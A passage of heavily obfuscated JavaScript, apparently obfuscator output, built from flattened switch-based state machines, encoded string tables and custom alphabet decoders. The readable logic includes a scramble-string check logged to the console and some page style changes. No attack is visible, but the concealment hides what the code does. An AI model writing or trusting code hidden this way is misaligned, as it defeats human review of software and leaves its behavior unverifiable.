Qjrj43){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=0x33d,eQFfdz+=-0x36c);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=0x267,eQFfdz+=-0x29c);break}case k9RnrZm-0x8b:case 0x13:case 0x5f:hpASAc([...v5krgV._TpdAlf]=DYDdPA,v5krgV._TpdAlf[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[v5krgV._TpdAlf[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.v5krgV,eQFfdz+=0x6f);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.v5krgV,k9RnrZm+=-0x6,eQFfdz+=-0x38);break}case 0x12:case 0x47:case XdA5hNf.duIwUk.o8J_ODA+-0x44:hpASAc((0x1,qdQw5Pf)(),XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=-0xd6,eQFfdz+=0xd0);break;case-0xa2:case-0x8c:hpASAc([XdA5hNf.duIwUk.o8J_ODA,XdA5hNf.duIwUk._OBOwG,XdA5hNf.duIwUk.JWZupbj]=[-0x71,0xc3,0x9b],duIwUk.nFrSaOH=function(...k9RnrZm){return wOleq4s(-0x61,0xaf,{duIwUk:XdA5hNf.duIwUk,aWpcTR:{}},k9RnrZm).next().value},duIwUk.WDI6kc=function(...k9RnrZm){return wOleq4s(-0x58,0x4b,{duIwUk:XdA5hNf.duIwUk,a6kLSKw:{}},k9RnrZm).next().value},D0CzucG[CDWQbuP[k9RnrZm+-0x5d]]=CDWQbuP[0x2],V7mcMH(duIwUk.nFrSaOH),XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=-0xf7,eQFfdz+=0x130);break;case 0x98:hpASAc(V7mcMH(VPFJaUm),tBYXNn1[CDWQbuP[0x96]]=V7mcMH(function(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x1];return tBYXNn1[CDWQbuP[0x3b]]({},k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]])},CDWQbuP[0x1]),tBYXNn1[CDWQbuP[0x3b]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0xb],k9RnrZm[CDWQbuP[0x72]]={});if(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]!==CDWQbuP[0x34])return k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]];if(k9RnrZm[CDWQbuP[0x4]]===k9RnrZm[CDWQbuP[0x1]])return CDWQbuP[0x140];for(k9RnrZm[CDWQbuP[0x9c]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x9c]]<k9RnrZm[CDWQbuP[0x4]].length;k9RnrZm[CDWQbuP[0x9c]]++){if(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x4]][k9RnrZm[CDWQbuP[0x9c]]]]===CDWQbuP[0x34])k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x4]][k9RnrZm[CDWQbuP[0x9c]]]]=CDWQbuP[0x2];if(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x9c]]]]===CDWQbuP[0x34])k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x9c]]]]=CDWQbuP[0x2];hpASAc(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x4]][k9RnrZm[CDWQbuP[0x9c]]]]++,k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x9c]]]]--)}for(k9RnrZm[CDWQbuP[0x2d]]in k9RnrZm[CDWQbuP[0x72]])if(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x2d]]]!==CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]=CDWQbuP[0x141];return CDWQbuP[0x141]}for(k9RnrZm[-CDWQbuP[0x83]]=CDWQbuP[0x4];k9RnrZm[-CDWQbuP[0x83]]<k9RnrZm[CDWQbuP[0x4]].length;k9RnrZm[-CDWQbuP[0x83]]++)if(tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(CDWQbuP[0x2],k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(CDWQbuP[0x2],k9RnrZm[-CDWQbuP[0x83]]))&&tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(k9RnrZm[-CDWQbuP[0x83]]))||tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(CDWQbuP[0x2],k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(k9RnrZm[CDWQbuP[0x1]].length-k9RnrZm[-CDWQbuP[0x83]]))&&tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x1]].length-k9RnrZm[-CDWQbuP[0x83]]))){k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]=CDWQbuP[0x140];return CDWQbuP[0x140]}k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]=CDWQbuP[0x141];return CDWQbuP[0x141]},CDWQbuP[0xb]),D1fO7u((0x1,_N6tPE2)(CDWQbuP[0x142])).log(tBYXNn1[CDWQbuP[0x96]]));return;case-0x6a:case-0xd1:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=0xc4,eQFfdz+=-0xac);break;case-0xfa:case 0x59:case-0x53:V7mcMH(WDI6kc);if(D1fO7u((0x1,nFrSaOH)(CDWQbuP[0x138])+CDWQbuP[0x30])[(0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d3])+CDWQbuP[k9RnrZm+0x1a2]]((0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d4])+CDWQbuP[k9RnrZm+0x1a2])&&D1fO7u((0x1,nFrSaOH)(CDWQbuP[0x138])+CDWQbuP[0x30])[(0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d3])+CDWQbuP[k9RnrZm+0x1a2]]((0x1,nFrSaOH)(CDWQbuP[0x13b]))&&D1fO7u((0x1,nFrSaOH)(CDWQbuP[0x138])+CDWQbuP[0x30])[(0x1,nFrSaOH)(CDWQbuP[0x13c])]((0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d7]))){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=-0x21d,eQFfdz+=0x1ea);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=0xe1,eQFfdz+=-0xe0);break}case k9RnrZm!=-0x12b&&k9RnrZm!=-0x9&&k9RnrZm- -0x79:case 0x80:case-0x61:hpASAc([...WGMelVN.kM_sAm]=DYDdPA,WGMelVN.kM_sAm[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[WGMelVN.kM_sAm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.WGMelVN,eQFfdz+=-0x1b4);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.WGMelVN,k9RnrZm+=0x144,eQFfdz+=-0x1b4);break}case eQFfdz- -0xd7:XdA5hNf.PR4OyZv.ntS1wOd=(0x1,pAN3hm)(-0xdb,0xe9).next().value;if(QIDTjrK){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.PR4OyZv,k9RnrZm+=-0xe0,eQFfdz+=0x1c5);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.PR4OyZv,k9RnrZm+=-0x202,eQFfdz+=0x1c5);break}case eQFfdz-0x125:return;case eQFfdz-0x5f:case-0xcd:case-0xf9:hpASAc([...PR4OyZv.nAZ3pRs]=DYDdPA,PR4OyZv.pAN3hm=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={mNKiGBQ:{}}){while(eQFfdz+XdA5hNf!==0xc)with(DYDdPA.mbudemW||DYDdPA)switch(eQFfdz+XdA5hNf){case DYDdPA.mNKiGBQ.NEtbJX+-0x10e:return PR4OyZv.QIDTjrK=!0x0,vYKa40g(PR4OyZv.nAZ3pRs[CDWQbuP[0xe]]);case XdA5hNf!=-0xcd&&XdA5hNf!=-0xe7&&XdA5hNf- -0x112:case eQFfdz- -0xe9:hpASAc([DYDdPA.mNKiGBQ.NEtbJX,DYDdPA.mNKiGBQ.Df3MH6]=[0x1c,0x5f],PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xdb]]=CDWQbuP[eQFfdz+0xdf],PR4OyZv.nAZ3pRs[-CDWQbuP[eQFfdz+0x188]]=\"\\x4b\\x37\\x72\\x47\\x53\\x48\\x50\\x5a\\x63\\x71\\x46\\x69\\x4f\\x64\\x44\\x73\\x56\\x6c\\x70\\x4e\\x41\\x62\\x52\\x43\\x74\\x6e\\x58\\x66\\x61\\x6d\\x42\\x57\\x59\\x6b\\x45\\x4a\\x4d\\x4c\\x6a\\x51\\x55\\x5f\\x25\\x49\\x54\\x22\\x2f\\x79\\x3b\\x67\\x68\\x65\\x28\\x6f\\x21\\x29\\x7a\\x5e\\x3f\\x26\\x33\\x32\\x75\\x2b\\x2c\\x31\\x7d\\x7b\\x40\\x3a\\x60\\x3d\\x76\\x24\\x5d\\x3c\\x7e\\x36\\x77\\x34\\x5b\\x39\\x38\\x2e\\x7c\\x78\\x3e\\x35\\x23\\x30\\x2a\",PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0x219]]=\"\"+(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xdd]]||\"\"),PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xe6]]=PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0x219]].length,DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=0x147,XdA5hNf+=-0xfb);break;case DYDdPA.mNKiGBQ.NEtbJX+0x3e:case 0x1e:case-0xf5:hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[0xe]]=[],PR4OyZv.nAZ3pRs[CDWQbuP[0x2d]]=CDWQbuP[0x2],PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]=CDWQbuP[0x2],PR4OyZv.nAZ3pRs[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]=CDWQbuP[eQFfdz+-0x6a];PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]<PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x61]];PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]++){PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]=PR4OyZv.nAZ3pRs[-CDWQbuP[0xad]].indexOf(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xd2]][PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]]);if(PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]<CDWQbuP[0x2]){PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]=PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]}else{hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]+=PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]*CDWQbuP[0x1a],PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x3f]]|=PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]<<PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x27]],PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]+=(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]&CDWQbuP[eQFfdz+-0x43])>CDWQbuP[eQFfdz+-0x53]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+-0x55]);do{hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x5e]].push(PR4OyZv.nAZ3pRs[CDWQbuP[0x2d]]&CDWQbuP[0x14]),PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x3f]]>>=CDWQbuP[0xc],PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]>CDWQbuP[eQFfdz+-0x57]);PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]=-CDWQbuP[0x4]}}if(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]>-CDWQbuP[eQFfdz+-0x68]){hpASAc(DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xf3);break}else{hpASAc(DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xf3,XdA5hNf+=-0x59);break}case eQFfdz!=0x6c&&eQFfdz-0x12:hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[0xe]].push((PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xb4]]|PR4OyZv.nAZ3pRs[CDWQbuP[0x15]]<<PR4OyZv.nAZ3pRs[CDWQbuP[0x45]])&CDWQbuP[0x14]),DYDdPA.mbudemW=DYDdPA.mNKiGBQ,XdA5hNf+=-0x59);break;default:hpASAc([DYDdPA.mNKiGBQ.NEtbJX,DYDdPA.mNKiGBQ.Df3MH6]=[0x9f,0x69],DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xa6,XdA5hNf+=0xbb);break;case 0x2b:hpASAc([DYDdPA.mNKiGBQ.NEtbJX,DYDdPA.mNKiGBQ.Df3MH6]=[-0xe9,0x4c],DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xa6,XdA5hNf+=0xd5);break}},PR4OyZv.QIDTjrK=void 0x0,XdA5hNf.dsnvBI=XdA5hNf.PR4OyZv,k9RnrZm+=0x136,eQFfdz+=-0xe3);break;case XdA5hNf.duIwUk.JWZupbj+-0x124:hpASAc([pw_9EPW.U3tXX44]=DYDdPA,pw_9EPW.xiVV3Px=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={W28Lzoe:{}}){while(eQFfdz+XdA5hNf!==-0x23)with(DYDdPA.IzZxPIQ||DYDdPA)switch(eQFfdz+XdA5hNf){case 0x0:case-0x8c:case-0x5d:hpASAc(DYDdPA.W28Lzoe.dJx6zO=-0x76,DYDdPA.IzZxPIQ=DYDdPA.TFng5c,eQFfdz+=0xfd,XdA5hNf+=-0x94);break;case-0x68:case 0x2e:case DYDdPA.W28Lzoe.dJx6zO+-0xd2:hpASAc(DYDdPA.W28Lzoe.voUvg5=[],DYDdPA.W28Lzoe.HcNbIT=CDWQbuP[eQFfdz+-0x7f],DYDdPA.W28Lzoe.wzK0FV=CDWQbuP[eQFfdz+-0x7f],DYDdPA.W28Lzoe.QRJdob=-CDWQbuP[eQFfdz+-0x7d],DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x10f,XdA5hNf+=0x13a);break;case eQFfdz!=0x10b&&eQFfdz-0x88:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x3f,XdA5hNf+=0x9f);break;case eQFfdz!=-0x4f&&eQFfdz-0x88:hpASAc(DYDdPA.W28Lzoe.dJx6zO=-0xb4,DYDdPA.IzZxPIQ=DYDdPA.UhsapX,eQFfdz+=-0xab,XdA5hNf+=0x5);break;case 0xc9:hpASAc(DYDdPA.W28Lzoe.dJx6zO=0x30,W28Lzoe.uogGqWS=\"\\u003b\\u0079\\u0078\\u007d\\u0038\\u002c\\u0077\\u0053\\u004b\\u004f\\u0034\\u0030\\u0035\\u0042\\u005a\\u0043\\u0025\\u002b\\u0063\\u003d\\u004e\\u0071\\u004a\\u0054\\u0040\\u005e\\u003f\\u0074\\u0036\\u0067\\u006d\\u003e\\u0058\\u003c\\u0045\\u003a\\u0076\\u0059\\u0037\\u0055\\u0068\\u0061\\u002f\\u006e\\u0065\\u0029\\u0022\\u0049\\u0023\\u0056\\u0069\\u0024\\u007e\\u006f\\u0031\\u0041\\u0066\\u0026\\u0039\\u006a\\u006c\\u0044\\u004c\\u007a\\u0051\\u0057\\u0064\\u0033\\u007c\\u0032\\u005b\\u0062\\u0052\\u0046\\u0028\\u0050\\u006b\\u0047\\u005d\\u002e\\u007b\\u0048\\u005f\\u0021\\u0070\\u002a\\u0060\\u004d\\u0073\\u0072\\u0075\",W28Lzoe.nUjnab=\"\"+(pw_9EPW.U3tXX44||\"\"),W28Lzoe.sWNNDT=W28Lzoe.nUjnab.length,DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x1c,XdA5hNf+=-0x14f);break;case XdA5hNf!=0x17&&XdA5hNf-0x8e:hpASAc(voUvg5.push((HcNbIT|QRJdob<<wzK0FV)&CDWQbuP[0x14]),DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=0xee,XdA5hNf+=-0x116);break;case-0xb4:case DYDdPA.W28Lzoe.dJx6zO+-0xa7:case-0x10:for(DYDdPA.W28Lzoe.vNZtAGk=CDWQbuP[eQFfdz+0x90];vNZtAGk<sWNNDT;vNZtAGk++){DYDdPA.W28Lzoe.dzjN0_=uogGqWS.indexOf(nUjnab[vNZtAGk]);if(dzjN0_===-CDWQbuP[eQFfdz+0x92])continue;if(QRJdob<CDWQbuP[eQFfdz+0x90]){QRJdob=dzjN0_}else{hpASAc(QRJdob+=dzjN0_*CDWQbuP[eQFfdz+0xa8],HcNbIT|=QRJdob<<wzK0FV,wzK0FV+=(QRJdob&CDWQbuP[eQFfdz+0xb7])>CDWQbuP[0x19]?CDWQbuP[eQFfdz+0xa4]:CDWQbuP[0x17]);do{hpASAc(voUvg5.push(HcNbIT&CDWQbuP[0x14]),HcNbIT>>=CDWQbuP[0xc],wzK0FV-=CDWQbuP[0xc])}while(wzK0FV>CDWQbuP[0x15]);QRJdob=-CDWQbuP[0x4]}}if(QRJdob>-CDWQbuP[eQFfdz+0x92]){hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,XdA5hNf+=0x108);break}else{hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=0xee,XdA5hNf+=-0xe);break}default:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.RolmdLu,eQFfdz+=0x12e,XdA5hNf+=-0xd3);break;case eQFfdz- -0x6c:case 0x9e:case-0x60:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=0xa2,XdA5hNf+=-0xf4);break;case 0x69:return pw_9EPW.sEUDKzn=!0x0,vYKa40g(voUvg5);case 0x42:case 0x39:case DYDdPA.W28Lzoe.dJx6zO+0x49:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x1a9,XdA5hNf+=0xb9);break}},pw_9EPW.sEUDKzn=void 0x0,pw_9EPW.Q2cBp3O=(0x1,pw_9EPW.xiVV3Px)(0x9d,0x2c).next().value);if(pw_9EPW.sEUDKzn){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.pw_9EPW,k9RnrZm+=-0x2b,eQFfdz+=0x68);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.pw_9EPW,k9RnrZm+=-0x17d,eQFfdz+=0x197);break}case XdA5hNf.duIwUk.JWZupbj+-0x4e:hpASAc(D1fO7u((0x1,OEGQ8Z3)(CDWQbuP[0x149])+CDWQbuP[0x93])[(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14a])+(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14b])+CDWQbuP[0x151]](CDWQbuP[0x31e]+yNxJgm[CDWQbuP[0x3b]][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14c])])[(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14d])][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14e])]=(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14f]),yNxJgm[CDWQbuP[0x3b]][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x150])][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14a])+(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14b])+CDWQbuP[0x151]](yNxJgm[CDWQbuP[0x3b]][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x152])+CDWQbuP[0x153]])[(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14d])][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14e])]=(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x154]),XdA5hNf.dsnvBI=XdA5hNf.duIwUk,eQFfdz+=-0xb7);break;case-0x80:case XdA5hNf.duIwUk.o8J_ODA+0x50:case-0x54:return f_Q0mJ[JmOoHvH[CDWQbuP[0x2]]];case eQFfdz!=-0x8b&&eQFfdz- -0xba:case 0x48:case 0x51:return f_Q0mJ[_TpdAlf[CDWQbuP[0x2]]]=(0x1,XdA5hNf.vJFjoFN.VPFJaUm)(jOQCLBH[_TpdAlf[CDWQbuP[0x2]]]);case eQFfdz-0x58:case 0xf6:hpASAc([...a6kLSKw.FA9YC9B]=DYDdPA,a6kLSKw.snM0vT=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA,D0CzucG={sjnOQe:{}}){while(eQFfdz+XdA5hNf+DYDdPA!==0x83)with(D0CzucG.tAmj_3t||D0CzucG)switch(eQFfdz+XdA5hNf+DYDdPA){case eQFfdz-0x128:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]=CDWQbuP[eQFfdz+-0x2f],a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0x14]]=CDWQbuP[XdA5hNf+0x76],D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0xe9,XdA5hNf+=-0x30,DYDdPA+=0x177);break;case 0x77:case-0xc7:case XdA5hNf- -0xb:a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xe8]]=-CDWQbuP[0x4];for(a6kLSKw.FA9YC9B[-CDWQbuP[eQFfdz+0xd3]]=CDWQbuP[0x2];a6kLSKw.FA9YC9B[-CDWQbuP[XdA5hNf+0xbf]]<a6kLSKw.FA9YC9B[CDWQbuP[0x11]];a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]++){a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0x1ef]]=a6kLSKw.FA9YC9B[CDWQbuP[0x4]].indexOf(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xf3]][a6kLSKw.FA9YC9B[-CDWQbuP[XdA5hNf+0xbf]]]);if(a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0x1db]]===-CDWQbuP[0x4])continue;if(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<CDWQbuP[0x2]){a6kLSKw.FA9YC9B[CDWQbuP[0x30]]=a6kLSKw.FA9YC9B[CDWQbuP[0x137]]}else{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]+=a6kLSKw.FA9YC9B[CDWQbuP[0x137]]*CDWQbuP[0x1a],a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|=a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xd4]]<<a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xfd]],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]+=(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0xd1]?CDWQbuP[0x16]:CDWQbuP[XdA5hNf+0xbb]);do{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xe5]]&CDWQbuP[0x14]),a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]>>=CDWQbuP[XdA5hNf+0xb0],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]-=CDWQbuP[eQFfdz+0xc4])}while(a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xe9]]>CDWQbuP[0x15]);a6kLSKw.FA9YC9B[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xe8]]>-CDWQbuP[0x4]){hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x14c,XdA5hNf+=-0x11,DYDdPA+=-0x16e);break}else{hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x2b7,XdA5hNf+=-0x11,DYDdPA+=-0x16e);break}case-0x88:case 0xa5:a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x9f]]=-CDWQbuP[0x4];for(a6kLSKw.FA9YC9B[-CDWQbuP[XdA5hNf+-0x76]]=CDWQbuP[XdA5hNf+-0x8f];a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]<a6kLSKw.FA9YC9B[CDWQbuP[0x11]];a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]++){a6kLSKw.FA9YC9B[CDWQbuP[0x137]]=a6kLSKw.FA9YC9B[CDWQbuP[0x4]].indexOf(a6kLSKw.FA9YC9B[CDWQbuP[0x3b]][a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]]);if(a6kLSKw.FA9YC9B[CDWQbuP[0x137]]===-CDWQbuP[0x4])continue;if(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<CDWQbuP[eQFfdz+-0xcd]){a6kLSKw.FA9YC9B[CDWQbuP[0x30]]=a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xa6]]}else{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]+=a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0x68]]*CDWQbuP[0x1a],a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|=a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<<a6kLSKw.FA9YC9B[CDWQbuP[0x45]],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]+=(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x9f]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push(a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]&CDWQbuP[0x14]),a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x8a]]>CDWQbuP[0x15]);a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+-0x61]]=-CDWQbuP[0x4]}}if(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0x3b,XdA5hNf+=-0x146,DYDdPA+=0x10);break}else{hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x130,XdA5hNf+=-0x146,DYDdPA+=0x10);break}case 0x1f:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push((a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<<a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xf3]])&CDWQbuP[0x14]),D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x2ad,XdA5hNf+=-0x209,DYDdPA+=-0x24);break;case D0CzucG.sjnOQe.SbyvMt+0x45:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x3b]]=\"\"+(a6kLSKw.FA9YC9B[CDWQbuP[0x2]]||\"\"),a6kLSKw.FA9YC9B[CDWQbuP[0x11]]=a6kLSKw.FA9YC9B[CDWQbuP[0x3b]].length,a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+-0x52]]=[],D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0xae,XdA5hNf+=-0xd4,DYDdPA+=0xd);break;case-0xcc:case 